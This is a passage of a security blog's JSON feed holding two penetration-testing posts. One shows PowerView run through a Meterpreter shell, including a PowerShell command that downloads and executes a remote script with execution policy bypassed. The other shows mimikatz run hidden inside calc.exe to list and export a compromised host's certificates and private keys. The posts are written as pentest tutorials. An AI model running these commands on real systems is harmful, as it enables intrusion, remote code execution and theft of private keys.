Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/meterpreter?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/meterpreter"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/meterpreter\/-\/meterpreter?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2675939513114004422"},"published":{"$t":"2015-02-23T09:00:00.000-05:00"},"updated":{"$t":"2015-02-23T09:00:10.667-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Running PowerShell Scripts That Require Module Imports With Meterpreter"},"content":{"type":"html","$t":"Old post on the subject here:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2012\/10\/run-powershell-module-in-meterpreter.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2012\/10\/run-powershell-module-in-meterpreter.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMore recent posts on the subject by \u003Ca href=\"https:\/\/twitter.com\/harmj0y\" target=\"_blank\"\u003Eharmj0y\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.harmj0y.net\/blog\/powershell\/derbycon-powershell-weaponization\/\" target=\"_blank\"\u003Ehttp:\/\/www.harmj0y.net\/blog\/powershell\/derbycon-powershell-weaponization\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, #2 from The PowerShell Weaponization Problem works ok if you don't care about the code being on disk\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/5b5980fc409782f52259\" target=\"_blank\"\u003EGist with the command\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emeterpreter \u0026gt; shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EProcess 2380 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EChannel 4 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EMicrosoft Windows [Version 6.3.9600]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E(c) 2013 Microsoft Corporation. All rights reserved.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EC:\\Users\\user\\Desktop\u0026gt;\u003Cb\u003Epowershell.exe -exec bypass -Command \"\u0026amp; {Import-Module 'C:\\Users\\user\\Desktop\\PowerTools\\PowerView\\powerview.ps1'; Get-NetDomain}\"\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Epowershell.exe -exec bypass -Command \"\u0026amp; {Import-Module 'C:\\Users\\user\\Desktop\\PowerTools\\PowerView\\powerview.ps1'; Get-NetDomain}\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EUNLUCKYCOMPANY.COM\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003EC:\\Users\\user\\Desktop\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVia IEX download method: \u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/08da32e8c2ace3cedf9a\" target=\"_blank\"\u003EGist with the command\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EC:\\Users\\user\\Desktop\u0026gt;\u003Cb\u003Epowershell.exe -exec bypass -Command \"IEX (New-Object Net.WebClient).DownloadString('https:\/\/raw.githubusercontent.com\/Veil-Framework\/PowerTools\/master\/PowerView\/powerview.ps1'); Get-NetDomain\"\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Epowershell.exe -exec bypass -Command \"IEX (New-Object Net.WebClient).DownloadString('https:\/\/raw.githubusercontent.com\/Veil-Framework\/PowerTools\/master\/PowerView\/powerview.ps1'); Get-NetDomain\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EUNLUCKYCOMPANY.COM\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EC:\\Users\\user\\Desktop\u0026gt;\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2675939513114004422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2675939513114004422","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/running-powershell-scripts-that-require.html","title":"Running PowerShell Scripts That Require Module Imports With Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5895965390010532599"},"published":{"$t":"2012-10-15T10:00:00.000-04:00"},"updated":{"$t":"2012-10-15T18:50:44.799-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"More with Mimikatz (Crypto Module)"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/wp-content\/uploads\/2012\/08\/kiwi_slices.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/blog.gentilkiwi.com\/wp-content\/uploads\/2012\/08\/kiwi_slices.png\" \/\u003E\u003C\/a\u003E\n\nSo we all know that mimikatz dumps \u003Cstrike\u003Ehashes\u003C\/strike\u003E and passwords!!! from memory which is the shiznazzle.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, now that its working in \u003Ca href=\"http:\/\/www.room362.com\/blog\/2012\/9\/6\/completely-in-memory-mimikatz-with-metasploit.html\" target=\"_blank\"\u003Ememory\u003C\/a\u003E, you can do lots more with it. Below are the various modules\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cem\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/standard\"\u003E\"standard\"\u003C\/a\u003E\u003C\/code\u003E\u003C\/em\u003E ; commandes de base\u003C\/li\u003E\n\u003Cli id=\"bonus\"\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/crypto\"\u003Ecrypto\u003C\/a\u003E\u003C\/code\u003E ; Cryptographie et certificats\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/sekurlsa\"\u003Esekurlsa\u003C\/a\u003E\u003C\/code\u003E ; Dump de hashes et de mots de passes Windows\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/system\"\u003Esystem\u003C\/a\u003E\u003C\/code\u003E ; Gestion système\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/process\"\u003Eprocess\u003C\/a\u003E\u003C\/code\u003E ; Manipulation des processus\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/thread\"\u003Ethread\u003C\/a\u003E\u003C\/code\u003E ; Manipulation des threads\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/service\"\u003Eservice\u003C\/a\u003E\u003C\/code\u003E ; Manipulation des services\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/privilege\"\u003Eprivilege\u003C\/a\u003E\u003C\/code\u003E ; Manipulation des privilèges\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/winmine\"\u003Ewinmine\u003C\/a\u003E\u003C\/code\u003E ; Manipulation du démineur de Windows XP (démonstration)\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/minesweeper\"\u003Eminesweeper\u003C\/a\u003E\u003C\/code\u003E ; Manipulation du démineur de Windows Vista et 7 (démonstration)\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/nogpo\"\u003Enogpo\u003C\/a\u003E\u003C\/code\u003E ; Pour éviter quelques GPO triviales\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/samdump\"\u003Esamdump\u003C\/a\u003E\u003C\/code\u003E ; Dump de SAM offline\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/inject\"\u003Einject\u003C\/a\u003E\u003C\/code\u003E ; Injecteur de librairies\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/ts\"\u003Ets\u003C\/a\u003E\u003C\/code\u003E ; Manipulations Terminal Server\u003C\/li\u003E\n\u003Cli\u003E\u003Cem\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/divers\"\u003Edivers\u003C\/a\u003E\u003C\/code\u003E\u003C\/em\u003E ; Fonctions diverses trop petites pour s’émanciper\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nThe Crypto module does some interesting things. \u0026nbsp;I briefly talked about stealing certificates at DerbyCon. the crypto module helps you do this.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nThings you are probably intersted in are:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\ncrypto::listkeys, crypto::listProviders, crypto::listStores, crypto::listCertificates\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nto identify fun stuff that you want for your own from the host.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nthen crypto::exportKeys and crypto::exportCertifcates\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nto take that stuff home.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nkinda looks like this:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ccode\u003E\n\u003Ccode\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\nmeterpreter \u0026gt; execute -H -i -c -m -d calc.exe -f mimikatz.exe -a '\"crypto::listStores\" exit'\u003C\/span\u003E\u003C\/code\u003E\u003C\/code\u003E\u003C\/div\u003E\n\u003Ccode\u003E\nProcess 9904 created.\nChannel 20 created.\n\nmimikatz 1.0 x86 (RC) \u0026nbsp; \/* Traitement du Kiwi (Sep \u0026nbsp;8 2012 15:18:27) *\/\n\n\/\/ http:\/\/blog.gentilkiwi.com\/mimikatz\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz(commandline) # crypto::listStores\u003C\/span\u003E\n\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ccode\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EEmplacement : 'CERT_SYSTEM_STORE_CURRENT_USER'\u003C\/span\u003E\u003C\/code\u003E\u003C\/div\u003E\n\u003Ccode\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; My\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Trust\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; CA\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; TrustedPublisher\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Disallowed\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; AuthRoot\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; TrustedPeople\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ADDRESSBOOK\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz(commandline) # exit\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/code\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eexecute -H -i -c -m -d calc.exe -f mimikatz.exe -a '\"crypto::listCertificates CERT_SYSTEM_STORE_LOCAL_MACHINE My\" exit'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EProcess 3472 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EChannel 12 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz 1.0 x86 (RC) \u0026nbsp; \/* Traitement du Kiwi (Sep \u0026nbsp;6 2012 04:02:46) *\/\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\/\/ http:\/\/blog.gentilkiwi.com\/mimikatz\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz(commandline) # crypto::listCertificates CERT_SYSTEM_STORE_LOCAL_MACHINE My\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EEmplacement : 'CERT_SYSTEM_STORE_LOCAL_MACHINE'\\My\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- sqlapps01\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Container Clé : SELFSSL\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Provider \u0026nbsp; \u0026nbsp; \u0026nbsp;: Microsoft RSA SChannel Cryptographic Provider\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Type \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;: AT_KEYEXCHANGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Exportabilité : OUI\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Taille clé \u0026nbsp; \u0026nbsp;: 1024\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz(commandline) # exit\u003C\/span\u003E\u003C\/code\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eexecute -H -i -c -m -d calc.exe -f mimikatz.exe -a '\"crypto::exportCertificates CERT_SYSTEM_STORE_LOCAL_MACHINE\" exit'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EProcess 6112 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EChannel 23 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz 1.0 x86 (RC) \u0026nbsp; \/* Traitement du Kiwi (Sep \u0026nbsp;6 2012 04:02:46) *\/\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\/\/ http:\/\/blog.gentilkiwi.com\/mimikatz\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz(commandline) # crypto::exportCertificates CERT_SYSTEM_STORE_LOCAL_MACHINE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EEmplacement : 'CERT_SYSTEM_STORE_LOCAL_MACHINE'\\My\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- MACHINENAME\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Container Clé : SELFSSL\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Provider \u0026nbsp; \u0026nbsp; \u0026nbsp;: Microsoft RSA SChannel Cryptographic Provider\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Type \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;: AT_KEYEXCHANGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Exportabilité : OUI\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Taille clé \u0026nbsp; \u0026nbsp;: 1024\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Export privé dans \u0026nbsp;'CERT_SYSTEM_STORE_LOCAL_MACHINE_My_0_MACHINENAME.pfx' : OK\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Export public dans 'CERT_SYSTEM_STORE_LOCAL_MACHINE_My_0_MACHINENAME.der' : OK\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz(commandline) # exit\u003C\/span\u003E\u003C\/code\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nonce exported you download the .pfx and .der files\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5895965390010532599\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5895965390010532599","title":"3 